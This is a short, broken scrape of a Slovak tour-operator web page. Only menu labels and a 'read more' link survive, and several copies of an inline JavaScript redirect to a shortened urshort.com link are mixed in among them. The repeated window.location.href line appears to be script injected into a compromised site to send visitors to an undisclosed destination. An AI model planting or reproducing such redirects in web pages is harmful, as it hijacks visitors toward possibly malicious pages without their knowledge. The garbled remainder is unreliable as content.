
Zaregistrovať
NÁROČNOSŤ
ZÁJAZDOV
window.location.href =
"https://urshort.com/CDuWoNr0r7"; window.location.href
= "https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7"; window.location.href
=
Čítať ďalej...